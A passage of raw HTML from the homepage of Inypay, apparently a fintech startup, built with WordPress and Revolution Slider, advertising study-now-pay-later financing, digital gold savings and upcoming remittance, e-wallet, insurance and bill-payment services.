							<img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Study Now Pay Later" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//inypay.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-bg="c:#faefda;" data-no-retina>
<!--
							--><rs-layer
								id="slider-8-slide-39-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r,r,l,l;xo:209px,209px,0,-50px;y:b;yo:2px,2px,0,0;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:376px,376px,351px,289px;h:521px,521px,486px,400px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;sp:600;"
								data-frame_999="o:0;st:w;sR:2400;"
								style="z-index:9;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="483" height="669" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/revslider/inypay/malaywomen.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-39-layer-1" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r,r,l,c;y:b;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:692px,692px,639px,553px;h:519px,519px,480px,415px;"
								data-frame_999="o:0;st:w;sR:2700;"
								style="z-index:8;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="774" height="581" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/revslider/inypay/text-sparkles.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-39-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:74px,74px,443px,266px;y:b;yo:133px,133px,36px,25px;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:248px,248px,258px,194px;h:113px,113px,118px,88px;"
								data-frame_0="rX:-70deg;oZ:-50;"
								data-frame_1="oZ:-50;e:power4.inOut;st:200;sp:500;sR:200;"
								data-frame_999="o:0;st:w;sR:2300;"
								style="z-index:10;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="248" height="113" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/revslider/inypay/text-boleh.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-8-slide-39-layer-3" 
								class="rs-layer rev-btn"
								href="https://www.qrcodechimp.com/page/rwhrn5zrp21n?v=chk1687412835" target="_self"
								data-type="button"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:20px,20px,383px,239px;yo:348px,348px,456px,503px;"
								data-text="w:normal;s:20,20,20,19;l:45,45,47,44;fw:500;"
								data-dim="minh:0,0,none,none;"
								data-padding="r:28,28,28,30;l:28,28,28,30;"
								data-border="bos:solid;boc:#000000;bow:1px,1px,1px,1px;bor:25px,25px,25px,25px;"
								data-frame_0="x:0,0,0px,0px;y:-50,-50,-52px,-30px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;st:370;sp:1000;sR:370;"
								data-frame_999="o:0;st:w;sR:1630;"
								data-frame_hover="c:#fff;bgc:#000;boc:rgba(255,255,255,0.75);bor:25px,25px,25px,25px;bos:solid;bow:1px,1px,1px,1px;e:power1.inOut;"
								style="z-index:14;background-color:rgba(0,0,0,0);font-family:'Roboto';"
							>Get Started 
							</a><!--

							--><rs-layer
								id="slider-8-slide-39-layer-4" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r,r,l,r;xo:30px,30px,239px,117px;y:t,t,b,t;yo:42px,42px,369px,155px;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:258px,258px,258px,208px;h:173px,173px,173px,140px;"
								data-frame_0="rY:360deg;"
								data-frame_1="e:back.out;st:310;sp:500;sR:310;"
								data-frame_999="o:0;st:w;sR:2190;"
								data-loop_0="x:1px;z:3px;rZ:1deg;"
								data-loop_999="x:-1px;z:-3px;rZ:-2deg;e:power3.inOut;yym:t;yyr:t;"
								style="z-index:11;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="559" height="375" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/revslider/inypay/text-bubble01.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-39-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:20px,20px,388px,0;y:m,m,m,t;yo:-90px,-90px,-48px,39px;"
								data-text="w:normal;s:42,42,32,42;l:48,48,37,48;fw:700;a:left,left,left,center;"
								data-dim="w:auto,auto,auto,254.39800000000002px;minh:0,0,none,none;"
								data-frame_0="x:-50,-50,-40px,-54px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;st:130;sp:1000;sR:130;"
								data-frame_999="o:0;st:w;sR:1870;"
								style="z-index:13;font-family:'Poppins';"
							>Study Now Pay Later 
							</rs-layer><!--

							--><rs-layer
								id="slider-8-slide-39-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:20px,20px,387px,249px;y:m,m,b,b;yo:0,0,165px,116px;"
								data-text="w:normal;s:16,16,17,16;l:30,30,28,22;"
								data-dim="w:526px,526px,332px,176px;minh:0,0,none,none;"
								data-frame_0="x:-50,-50,-59px,-15px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;st:260;sp:1000;sR:260;"
								data-frame_999="o:0;st:w;sR:1740;"
								style="z-index:12;font-family:'Poppins';"
							>Pursue educational and upskilling courses without the burden of upfront payments. We pay for you first and you can pay us in easy instalments at 0% interest and fee. 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_8_3',rl:[1240,1240,778,480],el:[550,550,600,600],gw:[1240,1240,778,480],gh:[550,550,600,600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider83"]!==undefined) {window.RS_MODULES.modules["revslider83"].once = false;window.revapi8 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_617158181 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_617158181 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_617158181 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1671803805">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(208, 208, 208);border-width:0px 0px 1px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle"  id="row-2116745067">


	<div id="col-1333185090" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-691889427">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-197488291" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-197488291 {
  width: 60%;
}
#text-box-197488291 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-197488291 {
    width: 60%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-691889427 {
  padding-top: 400px;
  background-color: rgb(255,255,255);
}
#banner-691889427 .bg.bg-loaded {
  background-image: url(https://inypay.com/wp-content/uploads/2023/06/mom-and-daughter-photo.jpg);
}
#banner-691889427 .bg {
  background-position: 57% 62%;
}
#banner-691889427 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-691889427 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-691889427 {
    padding-top: 600px;
  }
}
</style>
  </div>



		</div>
					</div>

	

	<div id="col-1772887061" class="col medium-6 small-12 large-6"  data-animate="bounceInDown">
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1498018459">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="350" height="250" src="https://inypay.com/wp-content/uploads/2023/06/inypay-outline.jpg" class="attachment-large size-large" alt="" srcset="https://inypay.com/wp-content/uploads/2023/06/inypay-outline.jpg 350w, https://inypay.com/wp-content/uploads/2023/06/inypay-outline-300x214.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />						
					</div>
								
<style>
#image_1498018459 {
  width: 22%;
}
</style>
	</div>
	

	<div id="text-1788559869" class="text">
		

<h1>Stay in Control of Your Money, Anytime, Anywhere</h1>
<p>We understand the importance of financial well-being in your life and that&#8217;s why we&#8217;ve designed a range of innovative solutions to help you achieve your goals with ease. Our world-class customer experience platform and AI-driven hyper-personalized digital solutions give you instant access to various financial products and services in just a few taps.</p>
<p>Inypay makes life easy, so you get the time to enjoy precious moments.</p>
		
<style>
#text-1788559869 {
  font-size: 1.05rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
				
<style>
#col-1772887061 > .col-inner {
  padding: 50px 50px 50px 50px;
}
@media (min-width:550px) {
  #col-1772887061 > .col-inner {
    padding: 50px 50px 50px 50px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1671803805 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1671803805 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1671803805 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_632599882">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-equal" style="max-width:90%" id="row-1501894919">




	<div id="col-217103759" class="col small-12 large-12"  data-animate="bounceIn">
				<div class="col-inner"  >
			
			

	<div id="text-2613317038" class="text">
		

<h2>Launching soon</h2>
		
<style>
#text-2613317038 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1436231100" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


			<!-- START gold REVOLUTION SLIDER 6.5.25 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_9_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_9_4" style="" data-version="6.5.25">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Send money" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Send money" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//inypay.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-9-slide-46-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:44px,44px,0,-63px;y:b;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:566px,566px,532px,467px;h:484px,484px,441px,387px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;sp:600;"
								data-frame_999="o:0;st:w;sR:2400;"
								style="z-index:9;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="600" height="513" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/Indian-persona-2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-9-slide-46-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,r;xo:0,0,357px,150px;y:b;yo:366px,366px,64px,45px;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:245px,245px,340px,238px;h:109px,109px,105px,73px;"
								data-frame_0="rX:-70deg;oZ:-50;"
								data-frame_1="oZ:-50;e:power4.inOut;st:200;sp:500;sR:200;"
								data-frame_999="o:0;st:w;sR:2300;"
								style="z-index:11;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="400" height="178" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/ahaaa-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-9-slide-46-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,c,l;xo:620px,620px,0,16px;y:m,m,m,t;yo:-32px,-32px,-247px,37px;"
								data-text="w:normal;s:42,42,32,42;l:48,48,37,48;fw:700;a:left,left,left,center;"
								data-dim="h:auto,auto,auto,69px;minh:0,0,none,none;"
								data-frame_0="x:-50,-50,-31,-19;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:2000;"
								style="z-index:15;font-family:'Poppins';"
							>Digital-Gold Savings 
							</rs-layer><!--

							--><rs-layer
								id="slider-9-slide-46-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,c,l;xo:619px,619px,0,46px;y:m,m,m,t;yo:68px,68px,-184px,117px;"
								data-text="w:normal;s:16,16,17,16;l:30,30,28,22;a:left,left,center,center;"
								data-dim="w:461px,461px,577px,371px;h:97px,97px,auto,78px;minh:0,0,none,none;"
								data-frame_0="x:-50,-50,-31,-19;"
								data-frame_1="st:210;sp:1000;sR:210;"
								data-frame_999="o:0;st:w;sR:1790;"
								style="z-index:13;font-family:'Poppins';"
							>Save in 24K Gold. Start your savings with as low as $5. Buy, Sell and, Gift Digital Gold anytime. Make your money work hard for you. 
							</rs-layer><!--

							--><rs-layer
								id="slider-9-slide-46-layer-9" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,r;xo:441px,441px,363px,35px;yo:14px,14px,160px,206px;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:239px,239px,212px,189px;h:162px,162px,144px,128px;"
								data-frame_0="rY:360deg;"
								data-frame_1="e:back.out;st:310;sp:500;sR:310;"
								data-frame_999="o:0;st:w;sR:2190;"
								data-loop_0="x:1px;z:3px;rZ:1deg;"
								data-loop_999="x:-1px;z:-3px;rZ:-2deg;e:power3.inOut;yym:t;yyr:t;"
								style="z-index:10;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="586" height="398" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/invest-bubble.jpg" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_9_4',rl:[1240,1240,778,480],el:[550,550,600,600],gw:[1240,1240,778,480],gh:[550,550,600,600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider94"]!==undefined) {window.RS_MODULES.modules["revslider94"].once = false;window.revapi9 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


		</div>
					</div>

	

	<div id="col-476493723" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-color:rgb(228, 228, 228);border-radius:50px;border-width:2px 2px 2px 2px;">
	</div>
			

<div class="row"  id="row-379453722">


	<div id="col-797354845" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_56915559">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="211" height="177" src="https://inypay.com/wp-content/uploads/2023/06/icon-arrow.jpg" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_56915559 {
  width: 40%;
}
@media (min-width:550px) {
  #image_56915559 {
    width: 89%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-268461432" class="col medium-8 small-12 large-8"  data-animate="bounceInDown">
				<div class="col-inner text-left"  >
			
			

	<div id="text-664576654" class="text">
		

<h1>Remittance</h1>
<p><span style="font-weight: 400;">Transfer funds local or overseas. Get great exchange rates &amp; quick transfer.</span></p>
<p><span style="font-size: 75%;">Coming soon</span></p>
		
<style>
#text-664576654 {
  font-size: 1.05rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-476493723 > .col-inner {
  padding: 35px 35px 0px 35px;
}
</style>
	</div>

	

	<div id="col-1519298563" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-color:rgb(228, 228, 228);border-radius:50px;border-width:2px 2px 2px 2px;">
	</div>
			

<div class="row"  id="row-384597105">


	<div id="col-355104256" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1993686828">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="133" height="160" src="https://inypay.com/wp-content/uploads/2023/06/icon-wallet.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_1993686828 {
  width: 40%;
}
@media (min-width:550px) {
  #image_1993686828 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1624767645" class="col medium-8 small-12 large-8"  data-animate="bounceInDown">
				<div class="col-inner text-left"  >
			
			

	<div id="text-669057997" class="text">
		

<h1>E-Wallet &amp; Debit Card</h1>
<p>Conveniently store funds and use Inypay&#8217;s FREE debit card linked to your wallet for your everyday needs.</p>
<p><span style="font-size: 75%;">Coming soon</span></p>
		
<style>
#text-669057997 {
  font-size: 1.05rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1519298563 > .col-inner {
  padding: 35px 35px 0px 35px;
}
</style>
	</div>

	

	<div id="col-387846704" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-color:rgb(228, 228, 228);border-radius:50px;border-width:2px 2px 2px 2px;">
	</div>
			

<div class="row"  id="row-1929107380">


	<div id="col-1649976342" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1087813828">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="133" height="160" src="https://inypay.com/wp-content/uploads/2023/06/icon-macro.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_1087813828 {
  width: 36%;
}
@media (min-width:550px) {
  #image_1087813828 {
    width: 69%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-730433108" class="col medium-8 small-12 large-8"  data-animate="bounceInDown">
				<div class="col-inner text-left"  >
			
			

	<div id="text-220079518" class="text">
		

<h1>Micro Insurance</h1>
<p>Secure yourself from unforeseen circumstances</p>
<p><span style="font-size: 75%;">Coming soon</span></p>
		
<style>
#text-220079518 {
  font-size: 1.05rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-387846704 > .col-inner {
  padding: 35px 35px 0px 35px;
}
</style>
	</div>

	

	<div id="col-1668289741" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-color:rgb(228, 228, 228);border-radius:50px;border-width:2px 2px 2px 2px;">
	</div>
			

<div class="row"  id="row-421243027">


	<div id="col-1885704732" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_294116513">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="133" height="160" src="https://inypay.com/wp-content/uploads/2023/06/icon-digiGold.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_294116513 {
  width: 40%;
}
@media (min-width:550px) {
  #image_294116513 {
    width: 78%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-388924932" class="col medium-8 small-12 large-8"  data-animate="bounceInDown">
				<div class="col-inner text-left"  >
			
			

	<div id="text-3124969919" class="text">
		

<h1><b>Bill Payments</b></h1>
<p>Top-up or pay bills for your family or friends directly through Inypay app</p>
<p><span style="font-size: 75%;">Coming soon</span></p>
		
<style>
#text-3124969919 {
  font-size: 1.05rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1668289741 > .col-inner {
  padding: 35px 35px 0px 35px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_632599882 {
  padding-top: 69px;
  padding-bottom: 69px;
}
#section_632599882 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_632599882 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section hide-for-small" id="section_454991354">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width align-center"  id="row-987312885">


	<div id="col-1540749594" class="col small-12 large-12"  data-animate="fadeInDown">
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-776985453" >
    <div class="slider slider-type-fade slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": false,
            "autoPlay": 1500,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": false,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover" id="banner-450914876">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-252450652" class="text-box banner-layer x0 md-x0 lg-x0 y0 md-y0 lg-y0 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-3873277015" class="text h1inypay">
		

<h2>Not a loan trap</h2>
		
<style>
#text-3873277015 {
  color: rgb(0,0,0);
}
#text-3873277015 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-252450652 {
  width: 100%;
}
#text-box-252450652 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-450914876 {
  padding-top: 110px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-450914876 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-450914876 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-450914876 {
    padding-top: 60px;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-228526689">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-34892130" class="text-box banner-layer x0 md-x0 lg-x0 y0 md-y0 lg-y0 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-3454820063" class="text h1inypay">
		

<h2>Secure</h2>
		
<style>
#text-3454820063 {
  font-size: 0.95rem;
  color: rgb(0,0,0);
}
#text-3454820063 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-34892130 {
  width: 100%;
}
#text-box-34892130 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-228526689 {
  padding-top: 110px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-228526689 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-228526689 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-228526689 {
    padding-top: 60px;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1778783326">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1424633800" class="text-box banner-layer x50 md-x0 lg-x0 y50 md-y0 lg-y0 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-2992625113" class="text">
		

<h2><span style="color: #282828;">No hidden charges</span></h2>
		
<style>
#text-2992625113 {
  font-size: 0.95rem;
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-1424633800 {
  width: 100%;
}
#text-box-1424633800 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1424633800 .text-box-content {
    font-size: 100%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1778783326 {
  padding-top: 110px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-1778783326 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1778783326 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-1778783326 {
    padding-top: 60px;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1190364077">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-60832670" class="text-box banner-layer x0 md-x0 lg-x0 y0 md-y0 lg-y0 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

	<div id="text-3631676602" class="text h1inypay">
		

<h2>Safe</h2>
		
<style>
#text-3631676602 {
  font-size: 0.95rem;
  color: rgb(0,0,0);
}
#text-3631676602 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

              </div>
           </div>
                            
<style>
#text-box-60832670 {
  width: 100%;
}
#text-box-60832670 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1190364077 {
  padding-top: 110px;
  background-color: rgba(0, 0, 0, 0);
}
#banner-1190364077 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1190364077 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #banner-1190364077 {
    padding-top: 60px;
  }
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-80106436" class="col medium-6 small-10 large-6"  data-animate="bounceInDown">
				<div class="col-inner"  >
			
			

	<div id="text-2879589787" class="text bodyinypay">
		

Our intent is your financial freedom and well-being. You contribute to our economy’s growth. We want to take care of your needs respectfully and safely.
		
<style>
#text-2879589787 {
  font-size: 1.5rem;
  text-align: center;
  color: rgb(0,0,0);
}
#text-2879589787 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_454991354 {
  padding-top: 120px;
  padding-bottom: 120px;
}
#section_454991354 .section-bg.bg-loaded {
  background-image: url(https://inypay.com/wp-content/uploads/2023/05/blue-sg.jpg);
}
#section_454991354 .section-bg {
  background-position: 55% 100%;
}
#section_454991354 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_454991354 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section show-for-small has-parallax" id="section_1816577274">
		<div class="bg section-bg fill bg-fill  " data-parallax-container=".section" data-parallax-background data-parallax="-5">

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width align-center"  id="row-2000385591">


	<div id="col-1431933496" class="col small-12 large-12"  data-animate="fadeInDown">
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-16787661" >
    <div class="slider slider-type-fade slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": false,
            "autoPlay": 1500,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": false,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover" id="banner-1466938862">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1741660257" class="text-box banner-layer x0 md-x0 lg-x0 y0 md-y0 lg-y0 res-text">
